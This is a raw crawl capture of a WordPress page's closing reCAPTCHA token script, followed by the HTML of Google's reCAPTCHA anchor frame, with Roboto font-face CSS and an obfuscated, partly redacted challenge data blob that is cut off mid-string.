for ( var i = 0; i < document.forms.length; i++ ) {
var form = document.forms[i];
var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
if ( null === captcha )
continue;
captcha.value = token;
}
// Apply relevent accessibility attributes to response.
var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
responseTextareas.forEach(function(textarea) {
textarea.setAttribute("aria-hidden", "true");
textarea.setAttribute("aria-label", "do not use");
textarea.setAttribute("aria-readonly", "true");
});
});
};
grecaptcha.ready( c4wp_onloadCallback );
//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
setInterval(c4wp_onloadCallback, 110000);
} )( grecaptcha );
</script>
<script defer src="https://www.oodda.com/wp-content/cache/autoptimize/js/autoptimize_88c0c7d4fbc896ca28d027f8bfdac52a.js"></script></body>
</html><!-- WP Fastest Cache file was created in 0.3222119808197 seconds, on 11-11-25 23:53:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hnq0l9rzse96
body_size: 48635
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="coxoKEB2zj_neJld9eBa8A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="coxoKEB2zj_neJld9eBa8A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="coxoKEB2zj_neJld9eBa8A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5ZuMhVYLMKpDg3CoMObwqDDr2zCvxQKWn8IGMKIUMO2wrDDpThWVU3CqMOrIsO/QE5hCxt9w4LCqVQDM2QYw47Di8OCw4dbwp/DhWQQSRcRw73DnjsGwrHDu8OOw4wIw6QUMHDCosOya8OGw5wyOMKiw7lGcSHDmsOXYcOtZ8OXYxnCv1fCngrDiF/CpMKqPsKsM8OBKHXDpTDDlwrDkcOOwqnCvsKDw7AifcO9w75IHB/[base64]/H2MMdRBlwrXCkMOzwrRTXcOkwqIYw7MJw7HChsOJCCdnLkDCn8O2w7XCkUzDlMOAUMK9M8OEQRLClcKff8OXJMKvWQrDuBQ7eWbCvsOaO8Kaw63DgsK2DsOYw5QAw5EMwqTDgyVvfw/DgVXCqjJtAsOkecK1e8OOP8KPLsK+wrsQw4bDiybCssOQXsOFwrbCiW3CgcOfw6gQcm8ew5k/[base64]/CjWx7w7rCoXnDk3nCgMOhNsOpb0QIE37Dn8Kpw4U/CxzCrsOlwqPDs8K1w5ovDcKlwoNGdcKaKsOSZsOOw77Du8K4B2rCvjBoDVgRwqM/[base64]/[base64]/DjnV7woEdwofCmyDDsTxgIcK/w6bDjMKgw6hwLwvDryvDnsKTwpFiwrkew6RvwosZwqwsYC7CvDNcY2MJNMOKHHrDjcOhPErCp08sOHROw6UHwojDoiAGwqtVFD3CqTNgw6vDjRt3w6rDkkTDjisbKMOiw6DDoEsIwrTDrXpYw5dBZMK4SsKidsKVC8KGC8K/PWMiw7lzwrvDiyEiSzUwwpTDq8K8Om8AwrXDn2lewrEZw4HDjTXCsQ/DtyPDl8KtF8Kuw71rw5EZw5AWfMOsw7TDpg4ZTsOmLUbDhWjCkcO6Xw/CtBpwaF1hZcKrKFErwqIsw7rDjk1Rw6nDkcKCw5zCiW1lVcKgwrzDscKOwpJ3wo1YFXAPNxDCkwbDpjfDhHzCtsKRI8KJwrnDiAHCtlICw5UYI8K+G0PCnMK6w5DCq8KJFsK5UzZgwpdVwqYcw49CwrMjY8KsJw0dNRhGSsO7PWPCpsKRw4BCwr/[base64]/DuFPCrRDDl8OdMMKPGsKuwqzCjcOOHBlQwpvCv8OBNxAxw6PDiMOuw4rCqMOKNMOmVGBcw4otwocZwonDv8Ozw5IPQ1jCmcKIw61Wbi5zwrEMM8KtSiPCqHxjfUZ2w59oYMOrbcKzw7IEw7EAE8KsfjFvwpRewq/DiMO0emllwojCtsKowrzCvcO6IkPDmlA3w5bDnDccYMObNXgCcG/DgRfCrDVEw5cMFXNBwpQqZsOhWAdkw7DCuQzDmMK/[base64]/[base64]/c8OgTG1YwofDtSTCpw4ZW8O2w4JLR8OcWAp+w4c8SMOkWsKfeMOBT24MwoNswoXDncOjwrTDr8OLwoJtwpvDp8K+acOxQcKRLUrCvXjCk1LCmmp8wonDgcOMw5cSwrbCpsKkLMOlwoBLw6/CncKJw5jDmMOfwrrDp2nCnjDDvERmMsKQLsOmaS1/woFTwppPworDosOQJl/[base64]/[base64]/DihXCnzfCnMOdwozCi8K8VcKBw6Zlw4MpM1VxRjdmw5JCw6/Dsn/Dk8OJwqTClcKXwqjDrsK3W1d4FRwWAR13R0HDu8KLw4Mpw6JJesKXY8OSw7/Ck8OaGMOxwp/Ct24oNcKeD0nCrUMiw7TDgyDCqEERRsOrw5ciw5LCpUNPHjPDosKUw4E+DsK8w6DCosOLCcOew6ceQTLCoGrDjBJxwpTCiVtNfcKEFmfDvwJGw7pYUcKaIcK2GcKTQkggwpIqwodPw4N5w4JNw5fClRZ5dHdkP8Krw7ZVO8OwwoTDusO0OMKrw5/[base64]/M8KZwpsXCsK8CAHDm8OzaBfDtWo8VjsDM3zCkMO5w5c9BHvCj8OIZBnDm0XCk8OTw4ZrCMKMwqvCo8KCM8OVOR/ClMKhwplWwpPCj8KUw5rDjEfCoHsBw7whwp0Ww6DCg8K5wo3DscOUScKmOMOpw7RLw6fDt8KowoJyw6XCozxZJsKyPcO/[base64]/CmcOxw6RUacKZRcKXw7XDuiXDl8OtwqdhI1YXb03Cn8KbYHgQP8KAX0nClcOSwr7DuxIuw5DDglDDil3CgQJML8KRwpnCo3RqwrjChi1BwrnCp2DCicKRPWYiwqbCvMKIw5PCgH3CsMOmEMObeg4RNTlda8Okwo7DpnhxaTLDn8OWwr7DjMKudsKHw7l+Nz/CssO8TCEcw67ChcO6w4Nsw4gsw6vCvcOUcHQ2ccOuOMOjw5TCuMOIUMKjw445ZcKjwoDDlXoEXMK7UsOCIMOUKMKZLwrDs8OxUkByGxlGwpdmFwZFDMKRwokFWipHw500w53CoRjDinILwo4gXmnCr8KvwpNsMsOTw4Q/[base64]/Cj0BUw5MUd8OpI8KRVsK9BVHDrgIBOXYoQsO9EjFpw4bDhWfCh8Kiw77CiMOECz0Bwoh1w61eJU8pw6PCnT3CjsKib0nDtB7DkFzCssOFQGcFFWVCwrDCn8OyacKCwpHCicKiHsKqeMO0XizCrsOREH/CpcOCEVhzwrc3TikQwp8EwokIDMOrwo8cw6rCj8OSwpAZFkjCjHRBFWzDkgvDpcONw6bDhcOPasOGwo7DpXBvw6pOWMKkwpEtf0HCmcOABcO/[base64]/[base64]/Dl2wVaMOPQsOTBHLCqGbCuifDgWzCi8OhT8Oew7HCmMO9wqArJ2fDgMKBPsKqw5TDoMKUJMKwFjE